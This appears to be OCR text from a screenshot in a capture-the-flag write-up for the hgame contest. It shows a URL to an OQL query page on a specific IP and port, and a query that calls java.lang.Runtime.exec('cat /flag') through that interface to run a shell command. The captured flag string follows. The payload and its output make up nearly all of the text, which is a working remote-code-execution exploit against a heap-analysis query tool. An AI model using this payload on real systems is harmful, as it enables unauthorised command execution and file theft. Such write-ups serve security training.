 Object Query Language (OQL) qu
47.100.137.175:31689/oql/?query=(new+java.util.Scanner(java.lang.Runtime.getRuntime().exec("cat+%2Fflag").getInputStream())).u
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
(new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cat /
flag").getInputStream())).useDelimiter('\\\\A').next()
Execute
hgame{e20b6cea91d8f9ac7d1256e1944a15d83e102ea0}